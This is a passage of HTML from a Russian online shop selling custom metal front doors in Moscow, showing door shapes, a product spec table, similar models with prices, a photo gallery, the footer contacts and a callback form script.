                    <div class="col-lg-4 col-md-5 col-12 dd-form-doors-col">
                            <div class="dd-form-doors-block">
                                <div class="h2">Формы двери</div>
                                <div class="title-pds">Возможные варианты исполнения двери</div>
                                <div class="dd-form-doors2">
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/6.png"><span>Парадная с окнами и ковкой</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/1.png"><span>С ковкой и стеклом</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/2.png"><span>С зеркалом</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/3.png"><span>С верхней фрамугой</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/4.png"><span>Арочного типа</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/5.png"><span>Двухстворчатая</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/7.png"><span>С решеткой и окном</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/8.png"><span>Двухстворчатая с глухой полкой</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/9.png"><span>Одностворчатая с 2 глухими полками</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/10.png"><span>Двухстворчатая с фрамугой</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/11.png"><span>Одностворчатая с глухой полкой</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/13.png"><span>Одностворчатая</span></div>
                                    <div class="dd-fd-item"><img src="/bitrix/templates/doors/images/form-door/14.png"><span>Своя форма двери</span></div>
                                </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="dd-table-th-wrap" id="table-har">
        <div class="container">
            <div class="row">
            <div class="col-lg-6 col-md-12 col-sm-12 detail-door-th-table-col detail-door-tht-left">
                <div class="table-har-bk table-har-left">
                    <table class="table tds">
                        <tbody>
                        <tr class="table-zg-th"><th colspan="2">Конструкция двери</th></tr>
                        <tr>
                            <td>Размер двери</td>
                            <td>изготавливается любой</td>
                        </tr>
                        <tr>
                            <td>Коробка (каркас двери)</td>
                            <td>толщина от 80 мм, из цельного гнутого листа металла</td>
                        </tr>
                        <tr>
                            <td>Полотно</td>
                            <td>толщина от 80 мм, из цельного гнутого листа металла</td>
                        </tr>
                        <tr>
                            <td>Лист металла</td>
                            <td>холоднокатанная сталь толщиной от 2 до 4 мм</td>
                        </tr>
                        <tr>
                            <td>Ребра жёсткости</td>
                            <td>профильные трубы 40х25мм</td>
                        </tr>
                        <tr>
                            <td>Контуры уплотнения</td>
                            <td>2 контура</td>
                        </tr>
                                                <tr>
                            <td>Угол открывания</td>
                            <td>180 градусов</td>
                        </tr>
                        <tr>
                            <td>Направление открывания</td>
                            <td>левое или правое (на выбор)</td>
                        </tr>
                        <tr>
                            <td>Тип открывания</td>
                            <td>наружный или внутренний (на выбор)</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 detail-door-th-table-col detail-door-tht-right">
                <div class="table-har-bk table-har-right">
                    <table class="table tds">
                        <tbody>
                        <tr class="table-zg-th">
                            <th colspan="2">Отделка двери</th>
                        </tr>
                        <tr class="table-otd-ng">
                            <td>Отделка снаружи</td>
                            <td>Массив дуба </td>
                        </tr>
                        <tr class="table-otd-vn">
                            <td>Отделка внутри</td>
                            <td>Массив дуба </td>
                        </tr>
                        <tr></tr>
                        <tr class="table-zg-th"><th colspan="2">Комплектация двери</th></tr>

                        <tr>
                            <td>Верхний замок:</td>
                            <td>
                                «Kale Kilit 257 L»
                                                            </td>
                        </tr>
                        <tr>
                            <td>Нижний замок:</td>
                            <td>«Kale Kilit 252 R»
                                                            </td>
                        </tr>
                        <tr>
                            <td>Блокираторы</td>
                            <td>противосъёмные диаметром 10 мм.</td>
                        </tr>
                        <tr>
                            <td>Петли</td>
                            <td>2-3 шт.</td>
                        </tr>
                        <tr>
                            <td>Уплотнение</td>
                            <td>резиновый уплотнитель E+D</td>
                        </tr>
                        <tr>
                            <td>Шумотеплоизоляция</td>
                            <td>есть, плита минваты или пенопласт</td>
                        </tr>
                        <tr>
                            <td>Глазок</td>
                            <td>180 градусов</td>
                        </tr>
                        </tbody>
                    </table>
                </div>
            </div>
        </div>
        </div>
    </div>

    <div class="adv-icons-wrap">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="featured-icon-box icon-position-left pt-35">
                        <div class="featured-icon">
                            <div class="ttm-icon ttm-icon_element-fill ttm-icon_element-size-lg ttm-icon_element-style-square">
                                <i class="flaticon fl-tr flaticon-truck"></i>
                            </div>
                        </div>
                        <div class="featured-content">
                            <div class="featured-title">
                                <div class="h5">Бесплатная доставка</div>
                            </div>
                            <div class="featured-desc">
                                <p>Бесплатная доставка двери по Москве и области </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="featured-icon-box icon-position-left pt-35">
                        <div class="featured-icon">
                            <div class="ttm-icon ttm-icon_element-fill ttm-icon_element-size-lg ttm-icon_element-style-square">
                                <i class="flaticon fl-dr flaticon-driller"></i>
                            </div>
                        </div>
                        <div class="featured-content">
                            <div class="featured-title">
                                <div class="h5">Бесплатная установка</div>
                            </div>
                            <div class="featured-desc">
                                <p>Профессиональный монтаж двери в подарок </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="featured-icon-box icon-position-left pt-35">
                        <div class="featured-icon">
                            <div class="ttm-icon ttm-icon_element-fill ttm-icon_element-size-lg ttm-icon_element-style-square">
                                <i class="flaticon flaticon-medal"></i>
                            </div>
                        </div>
                        <div class="featured-content">
                            <div class="featured-title">
                                <div class="h5"><a href="/garantii/">Гарантия 10 лет</a></div>
                            </div>
                            <div class="featured-desc">
                                <p>Расширенная гарантия на парадные двери 10 лет</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    


</section>

<section class="hit-section analog-doors-section">
    <div class="container">
        <div class="row hit-row">
            <h2 class="title-str">Похожие двери</h2>
            <div class="title-vert">Аналогичные модели</div>
            <div class="hit-door-slider">


                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-13/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/565/5651ca3d9dbabc63c3f07796e8d3b32f.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №13</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 52 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-14/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/d2c/d2c3003b0f88b1e11737c61ace3469fa.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №14</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 75 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-15/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/46b/46b0659549cbba3d620f6e8d00dbed51.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №15</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 75 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-33/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/ee0/ee08667ef981e8f67e9f8086d2928fb3.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №33</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 75 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-45/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/fcd/fcdc35b450c4f56be06a51d8e66f5cae.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №45</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 85 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-50/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/404/40472022769d6ac226d63e19b0d01efa.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №50</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 45 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-51/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/3da/3da9777ff4d911b4911398648629c02d.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №51</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 45 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-52/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/fc4/fc47a20bc82faf21123f3e00794089e0.png" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №52</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 49 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-1/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/9a7/9a78a9441171b23b5d3ae9ec866139ab.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №1</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 57 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-2/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/9d1/9d14b933afff701ba172bd2d32524303.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №2</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 75 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
                    <div class="col-md-4 hit-door-col one_pos_cat  analog-door-item">
                        <a href="/catalog/dveri-v-kvartiru/dver-v-kvartiru-3/" class="item-link">
                            <div class="cat-door-item-wrap door-item-wrap">
                                <div class="cat-door-item-img">
                                    <img src="/upload/resizer2/8/af1/af1e042652623e3b49767cc179e4a362.jpg" alt="">
                                </div>
                                <div class="cat-door-item-txt">
                                    <div class="h3">Дверь в квартиру №3</div>
                                    <div class="price-sc-wrap">
                                        <span class="price">от 82 000 руб.</span>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </div>

                
            </div>
        </div>
    </div>
</section>

<section class="ttm-row team-section ttm-bgcolor-br bg-img2 ttm-bg ttm-bgimage-yes clearfix gall-detail-section">
    <div class="ttm-row-wrapper-bg-layer ttm-bg-layer"></div>
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-8 col-sm-8 m-auto">
                <div class="section-title with-sep title-style-center_text pb-15">
                    <div class="title-header">
                        <div class="h5">Фотогалерея</div>
                        <h2 class="title">Наши парадные двери</h2>
                    </div>
                </div>
            </div>
        </div>
        <div class="row no-gutters">
            <div class="col-lg-12">
                <div class="ml_30 mr_30 mt_10">
                    <div class="row ttm-boxes-spacing-0px slick_slider " data-slick='{"slidesToShow": 3, "slidesToScroll": 1, "arrows":true, "autoplay":false, "centerMode":true, "centerPadding":0, "infinite":true, "initialSlide":2}'>
                        
	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3253">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/e7c/e7c5259ea898d6eed68447f0625c0098.jpg" title="Фото Двери с ковкой №35">
                        <img class="img-fluid" src="/upload/resizer2/12/e7c/e7c5259ea898d6eed68447f0625c0098.jpg" alt="Фото Двери с ковкой №35">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3280">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/966/9661538dbc9b4066f56888041c97950e.jpg" title="Фото Парадные двери №59">
                        <img class="img-fluid" src="/upload/resizer2/12/966/9661538dbc9b4066f56888041c97950e.jpg" alt="Фото Парадные двери №59">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3273">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/61a/61a44e61c6df6da32d6bd359d693321a.jpg" title="Фото Двери со стеклом №52">
                        <img class="img-fluid" src="/upload/resizer2/12/61a/61a44e61c6df6da32d6bd359d693321a.jpg" alt="Фото Двери со стеклом №52">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3262">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/8ef/8ef2d1ab76b26e455180f9052e0e149c.jpg" title="Фото Двери в квартиру №44">
                        <img class="img-fluid" src="/upload/resizer2/12/8ef/8ef2d1ab76b26e455180f9052e0e149c.jpg" alt="Фото Двери в квартиру №44">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_2790">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/152/1527f81dbe7d9eb3498ca819a46dde8d.jpg" title="Фото Двери с ковкой №1">
                        <img class="img-fluid" src="/upload/resizer2/12/152/1527f81dbe7d9eb3498ca819a46dde8d.jpg" alt="Фото Двери с ковкой №1">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3162">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/5c0/5c019cd0001f3410428a2134930f4a9f.jpg" title="Фото Двери в квартиру №11">
                        <img class="img-fluid" src="/upload/resizer2/12/5c0/5c019cd0001f3410428a2134930f4a9f.jpg" alt="Фото Двери в квартиру №11">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3176">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/90c/90c0f3e77da32fd64120b9924be2770b.jpg" title="Фото Двери в квартиру №25">
                        <img class="img-fluid" src="/upload/resizer2/12/90c/90c0f3e77da32fd64120b9924be2770b.jpg" alt="Фото Двери в квартиру №25">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3281">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/c1e/c1ebefb0873f3600c25282151b0622ce.jpg" title="Фото Двери в квартиру №60">
                        <img class="img-fluid" src="/upload/resizer2/12/c1e/c1ebefb0873f3600c25282151b0622ce.jpg" alt="Фото Двери в квартиру №60">
                    </a>
                </div>
            </div>
        </div>
    </div>


	
    <div class="ttm-box-col-wrapper col-lg-4"  id="bx_3218110189_3263">
        <div class="featured-imagebox featured-imagebox-team ttm-team-box-view1">
            <div class="ttm-team-box-view-overlay">
                <div class="featured-thumbnail">
                    <a data-fancybox="gall" href="/upload/resizer2/11/0c9/0c9f8b037c4097e4c6d0af4f36233e8a.jpg" title="Фото Двери из массива №45">
                        <img class="img-fluid" src="/upload/resizer2/12/0c9/0c9f8b037c4097e4c6d0af4f36233e8a.jpg" alt="Фото Двери из массива №45">
                    </a>
                </div>
            </div>
        </div>
    </div>





                    </div>
                </div>
            </div>
        </div>
    </div>
</section>



<script type="text/javascript">
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_1771)
	{
		window.obbx_117848907_1771.allowViewedCount(true);
	}
}));
</script>







<footer class="footer widget-footer ttm-bgcolor-darkgrey clearfix">

    <div class="second-footer ttm-textcolor-white">
        <div class="container">
            <div class="row">

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-4 widget-area">
                    <div class="widget widget_logo clearfix">
                        <div class="logo-footer">
                            <a href="/"><img src="/bitrix/templates/doors/images/logo-c.svg" alt="ELITA - производство парадных дверей"></a>
                        </div>
                        <noindex>                        <p>Производство и продажа парадных металлических дверей на заказ<br> с доставкой и установкой в Москве</p>
                        </noindex>                        <a class="footer-btn-zk ttm-btn ttm-btn-size-sm ttm-btn-shape-square ttm-btn-style-border ttm-icon-btn-right" href="#pozvonim" title="">
                            Заказать звонок <i class="ti ti-headphone-alt"></i>
                        </a>
                    </div>
                </div>

                <div class="d-none d-sm-block col-sm-5 col-md-6 col-lg-4 widget-area">
                    <div class="widget widget_nav_menu clearfix" itemscope="" itemtype="http://www.schema.org/SiteNavigationElement">
                        <noindex>                        <div class="h3 widget-title">Каталог дверей</div>
                        <ul id="menu-footer-quick-links">
                            <li itemprop="name"><a itemprop="url" href="/catalog/">Элитные двери</a></li>
                            
                <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-iz-massiva/">Двери из массива</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-v-dom/">Двери в дом</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-v-kvartiru/">Двери в квартиру</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-s-kovkoy/">Двери с ковкой</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-s-mdf/">Двери с МДФ</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-so-steklom/">Двери со стеклом</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/paradnye-dveri/">Парадные двери</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/arochnye-dveri/">Арочные двери</a>
                </li>
            
                        </ul>
                        </noindex>                    </div>
                </div>

                <div class="col-xs-12 col-sm-7 col-md-6 col-lg-4 widget-area">
                    <div class="widget widget_contact clearfix">
                        <div class="h3 widget-title">Контакты</div>
                        <noindex>                        <p>Контактные данные нашего интернет-магазина по продаже парадных элитных дверей.</p>
                        </noindex>                        <ul class="widget_contact_wrapper">
                            <li><i class="ttm-textcolor-skincolor ti ti-location-pin"></i><strong>Адрес</strong> г. Москва, ул. Зорге, 1с2</li>
                            <li><i class="ttm-textcolor-skincolor ti ti-email"></i><strong>E-mail</strong> <a href="mailto:info@elita-dveri.ru">info@elita-dveri.ru</a></li>
                            <li><i class="ttm-textcolor-skincolor ti ti-alarm-clock"></i><strong>Режим работы</strong> 9:00 - 21:00 (ежедневно)</li>

                        </ul>
                    </div>
                </div>



            </div>
        </div>
    </div>
    <div class="bottom-footer-text copyright ttm-textcolor-white">
        <div class="container">
            <div class="row align-items-center">
                <div class="footer-phone-col">
                    <div class="footer-phone"><a href="tel:+74957698042"><i class="fa fa-phone"></i> +7 (495) 769-80-42</a></div>
                </div>
                <div class="col-lg-6 col-md-7 col-sm-12 order-1">
                    <div class="cpy-text">ELITA © 2004 - 2025г. Парадные входные двери на заказ</div>
                </div>

                <div class="col-lg-6 col-md-5 col-sm-12 order-2">
                    <div class="d-md-flex flex-row align-items-center justify-content-end">
                        <ul id="menu-footer-menu" class="footer-nav-menu">
                            <li><a href="/">Главная</a></li>
                            <li><a href="/o-kompanii/">О компании</a></li>
                            <li><a href="/kontakty/">Контакты</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<a id="totop" href="#top">
    <i class="fa fa-angle-up"></i>
</a>




</div><!-- page end -->

<noindex>
    <div id="popup-form" class="popup-form box-shadow">
        <div class="h-form">
            <div class="h-form-inner">

                <div class="section-title clearfix">
                    <div class="title-header">
                        <h4 class="title">Вызов мастера</h4>
                    </div>
                </div>
                <div class="popup-form-wrap">
                    <div id="bxdynamic_9Rhx8S_start" style="display:none"></div>
<div class="slam-easyform" style="max-width:100%">
    <form id="FORM3"
          enctype="multipart/form-data"
          method="POST"
          action=""
          autocomplete="on"
          novalidate="novalidate"
          class="wrap-form form-bh"
        >
        <div class="alert alert-success hidden" role="alert">
            Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!        </div>
        <div class="alert alert-danger hidden" role="alert">
            Произошла ошибка. Сообщение не отправлено.                    </div>

        <input type="hidden" name="FORM_ID" value="FORM3">
        <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                <div class="row">
                                    <div class="col-xs-12 FORM3_FIELD_TITLE-col">
                            <div class="form-group">
                                                                <input class="form-control" type="text" id="FORM3_FIELD_TITLE" name="FIELDS[TITLE]" value="" placeholder="Ваше имя*"  required data-bv-message="Обязательное поле" >
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_PHONE-col">
                            <div class="form-group">
                                                                <input class="form-control" type="tel" id="FORM3_FIELD_PHONE" name="FIELDS[PHONE]" value="" placeholder="Ваш телефон*"  required data-bv-message="Обязательное поле" data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_MESSAGE-col">
                            <div class="form-group">
                                                                <div>
                                    <textarea class="form-control" id="FORM3_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]" placeholder="Комментарий к заказу"  ></textarea>
                                </div>
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_HIDDEN-col">
                            <div class="form-group">
                                                                <input class="form-control" type="url" id="FORM3_FIELD_HIDDEN" name="FIELDS[HIDDEN]" value="/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/"    >
                            </div>
                        </div>
                                    
                <div class="col-xs-12">
                                            <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете свое согласие на обработку <a data-fancybox data-src="#ppp" href="javascript:;">персональных данных</a></small></p>
                                        <div class="form-bh-btn-wrap">
                        <button type="submit" class="submit btn-big-bg gradient" data-default="Отправить">Отправить</button>
                        <div class="form-bh-pds"><span>Ответим в<br> течении 5 минут</span></div>
                    </div>

                </div>
                    </div>
    </form>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','CATEGORY_PHONE_TITLE':'Телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_TITLE_VALUE':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','PHONE','MESSAGE','HIDDEN'],'EMAIL_BCC':'','EMAIL_FILE':false,'EMAIL_SEND_FROM':'N','EMAIL_TO':'elita-dveri.ru','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['10'],'FIELDS_ORDER':'TITLE,PHONE,MESSAGE,HIDDEN','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM3','FORM_NAME':'Форма обратной связи - карточка','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':true,'HIDE_FORMVALIDATION_TEXT':'N','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','REQUIRED_FIELDS':['TITLE','PHONE'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'N','USE_INPUTMASK_JS':'Y','USE_JQUERY':true,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'100%','_CALLBACKS':'','COMPONENT_TEMPLATE':'form','CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','CATEGORY_HIDDEN_TYPE':'url','CATEGORY_HIDDEN_PLACEHOLDER':'','CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','CACHE_TYPE':'A','~CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','~CATEGORY_PHONE_TITLE':'Телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное 